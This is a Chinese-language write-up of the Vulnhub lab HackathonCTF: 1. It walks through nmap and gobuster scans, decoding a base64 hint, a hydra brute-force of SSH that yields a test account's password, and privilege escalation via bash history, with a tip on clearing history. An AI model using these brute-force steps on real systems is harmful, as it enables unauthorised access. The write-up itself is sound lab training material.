Vulnhub-HACKATHONCTF: 1

描述

- Name: HackathonCTF: 1

- Date release: 27 Oct 2020

- Author: somu sen

- Series: HackathonCTF



nmap扫描

- 存活

1 | kali 192.168.169.220 |



- 扫描靶机

1 | 21 23 80 |



访问



80端口



扫描目录





- base64解密

1 | c3NoLWJydXRlZm9yY2Utc3Vkb2l0Cg== |



- gobuster Web目录爆破

1 | gobuster dir -u http://192.168.169.230/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak |

1 | /index.html (Status: 200) [Size: 227] |

- ftc



- sudo

- ctf (空白页面)

1 | ssh看到用户名 test 密码根据提示应该是爆破 |

ssh



- 爆破

- 注意端口

1 | hydra -l test -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.169.230 -s 7223 -f |

1 | [7223][ssh] host: 192.168.169.230 login: test password: jordan23 |



1 | ssh test@192.168.169.230 -p 7223 |

Linux快速查看和执行历史命令

1. 查询历史命令

ctrl + r搜索历史命令ctrl + p回显上一条历史命令ctrl + n回显下一条历史命令

2. 快速重复执行上一条命令

- 使用上方向键,并回车执行

- 使用

!!并回车执行 !-1并回车执行

3. 查找过去执行过的命令

1 | history | less #预览所有历史命令(不会打印到终端) |

1 | 空执行过的所有命令历史 history -c |



提权



- 查看历史命令

1 | history | less |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!